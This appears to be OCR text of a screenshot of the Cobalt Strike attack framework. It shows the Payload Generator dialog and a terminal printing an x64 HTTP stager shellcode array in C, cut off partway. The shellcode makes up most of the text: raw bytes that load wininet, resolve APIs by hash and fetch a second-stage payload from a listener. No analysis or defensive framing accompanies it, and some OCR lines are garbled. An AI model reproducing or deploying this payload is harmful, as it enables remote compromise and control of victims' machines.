 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
Event Log X
10/15 11:08:55 *** neo has joined.
Payload Generator
This dialog generates a payload to stage a Cobalt Strik
e listener. Several output options are available.
Listener: https ...
Output: C
x64: Use x64 payload
Generate Help
Terminal
File Edit View Search Terminal Help
/* length: 893 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\
x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\
xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\
x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\
x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\
x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\
x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\xfb\x20\x00\x00\x4d\x31\xc9\x41\x51\x41\
x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\
x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\
x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x50\x52\x6a\x51\x00\x19\x7d\xdb\xba\x7b\x92\x0d\x27\
x05\xc0\x90\xab\xa6\xa4\x4c\x91\x80\x07\x96\xa1\x52\x9a\x83\xcf\xd2\x82\xc3\x7e\x41\x11\x51\xcb\x94\x44\xe2\xd6\xc3\x85\x11\x19\xcc\xc9\x55\xfe\x58\xf6\x8b\xe6\x95\
xfe\xdb\xad\x2b\xf8\xb4\x6b\x9d\x78\xaa\x49\x93\x1c\x53\x73\x40\x4b\xe1\x48\x73\x7c\x53\x39\x96\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\
x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\
x20\x36\x2e\x31\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x29\x0d\x0a\x00\x9b\xba\x7e\xc8\xf2\x3d\x8a\xa7\xa5\x8d\x7a\xd4\x29\
x4a\x09\x89\xaf\x7c\x86\xd9\xa1\x71\x2e\xfb\xcf\x4c\x00\x47\x5a\x97\xf7\xe2\x6f\xed\x59\xf9\x25\x83\xab\x14\xa2\x50\x07\x0f\x9a\xcd\x71\xe0\x97\xa7\xd9\xa1\xa1\xd6\
x96\x7c\xe1\xc5\x70\xf5\x31\x07\x69\x6d\x68\xd8\x82\x4a\x4b\x89\x00\x26\x95\xea\x1a\x0f\x30\xa6\xf0\x6d\xc7\x9f\x17\x20\x9e\x6a\xb0\x3a\x44\x58\xeb\x06\x5d\x37\x98\
x00\xc0\xda\xc9\x2e\x7f\x12\x66\x27\x37\x1e\xd2\xa6\xa5\x27\x03\xbc\x6c\x0f\xbb\xa6\x2c\xa7\x52\x9c\x32\x54\x69\xdc\xd3\x6b\x07\xb9\xec\xf2\xd7\x1a\x4b\xea\xf7\
x10\x10\x4a\x9a\x80\xa9\x7f\x57\xe3\x2e\x74\x96\xf9\xf1\x94\x9d\x70\xad\x69\xca\x40\xb0\xda\x72\x91\xc3\x58\xeb\x30\xf1\xfb\x65\x9f\x15\x38\x5e\xa8\x25\x4b\x1d\x0c\
xd8\xca\xac\xc4\xcb\xcb\xe6\xb8\xaa\xc5\xe8\x07\xde\x73\x59\xe7\xa1\xfd\xe9\xd0\x31\x74\x90\x5b\x54\x3f\x9e\x1d\xa6\x1e\xae\x44\xf7\x5b\xa9\x31\x81\xe4\x0b\xb0\x0a\
x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\
x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\
[10/15 11:10] neo
ag: 00]
event>